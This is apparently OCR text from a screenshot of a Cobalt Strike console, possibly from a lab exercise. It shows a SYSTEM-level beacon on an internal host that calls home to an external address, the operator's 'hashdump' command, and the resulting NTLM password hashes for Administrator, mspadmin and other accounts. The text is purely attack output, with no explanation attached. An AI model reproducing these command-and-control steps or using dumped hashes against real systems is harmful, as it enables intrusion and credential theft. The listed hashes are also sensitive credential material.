 Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
50.185.68.71 10.2.40.146 shellcode SYSTEM * S015 thm.exe 7472 x64 436ms
Event Log X Beacon 10.2.40.146@7472 X Files 10.2.40.146@7472 X Downloads X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 83157 bytes
[+] host called home, sent: 101 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e20e81c5c06ccf288474c581f13423b9:::
apache:1001:aad3b435b51404eeaad3b435b51404ee:ed813bb7cbb634bdd4b33e0c71d45cea:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mspadmin:1000:aad3b435b51404eeaad3b435b51404ee:e20e81c5c06ccf288474c581f13423b9:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:42bd78d638a1093d29abbfebda57f139:::
[S015] SYSTEM */7472 (x64) last: 436ms
beacon>